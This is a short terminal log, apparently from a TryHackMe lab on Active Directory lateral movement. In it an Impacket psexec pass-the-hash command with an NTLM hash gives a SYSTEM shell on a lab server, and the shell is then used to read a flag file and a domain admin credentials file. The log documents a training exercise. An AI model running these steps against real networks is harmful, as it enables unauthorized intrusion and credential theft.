 banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/AD_Lateral_movement$ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:fa0af7f6a73316dd59f0be812dbf3c12 Administrator@192.168.13.51
Impacket v0.14.0.dev0+20261104.33033.c96563ed - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.13.51.....
[*] Found writable share ADMIN$
[*] Uploading file ffiuTqTM.exe
[*] Opening SVCManager on 192.168.13.51.....
[*] Creating service FIIP on 192.168.13.51.....
[*] Starting service FIIP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
SERVER1
C:\Windows\system32> type C:\Users\Administrator\Desktop\flag4.txt
THM{ }
C:\Windows\system32> type C:\Users\Administrator\Documents\da_creds.txt
THM\Administrator:500: :::
C:\Windows\system32>